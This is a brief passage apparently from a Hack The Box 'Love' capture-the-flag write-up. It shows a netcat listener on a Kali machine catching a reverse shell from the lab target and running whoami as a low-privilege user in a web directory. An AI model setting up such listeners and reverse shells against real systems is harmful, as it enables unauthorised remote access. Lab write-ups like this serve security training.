 ┌──(root💀kali)-[~/Desktop/HTB/Love]
└─# rlwrap nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.239] 49796
SOCKET: Shell has connected! PID: 4700
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
whoami
love\phoebe
C:\xampp\htdocs\omrs\images>